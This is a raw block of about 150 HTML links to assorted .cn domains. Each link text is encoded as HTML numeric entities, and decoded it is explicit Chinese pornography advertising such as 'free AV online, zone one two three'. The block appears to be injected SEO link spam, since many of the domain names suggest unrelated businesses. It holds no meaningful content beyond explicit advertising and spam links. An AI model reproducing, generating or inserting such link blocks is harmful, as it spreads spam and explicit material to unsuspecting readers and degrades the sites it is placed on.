<a href="http://616263.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://shuayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wmqj.com.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://pa12.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noonone.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gszlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macauasia.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://0838cs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://663r.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hwahai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://gaimou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sysjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wbstx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://10171.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://ab33com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://grczxl.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2brush.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://aojigao.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kaeai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://ukbao.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://realss.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://zlisp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://buqj.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfaf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fun48.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://51weilan.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://liahuo.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://newness.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://stxpbo.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://k72u.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://mallmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://1beauty.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://love51.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://suanlou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uobz.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hao029.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://realss.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://usmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuku66.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://joysp.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://99trip.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://a5280.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h3140.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://moermall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://doom3.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://readingday.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://botu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://markem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://hwcm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://woger.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beibeiniao.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vebs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://youokyou.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gx31.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ujzz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
